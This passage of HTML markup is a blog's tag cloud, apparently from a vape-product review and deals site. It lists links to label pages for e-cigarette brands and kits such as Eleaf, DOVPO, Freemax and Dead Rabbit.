<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
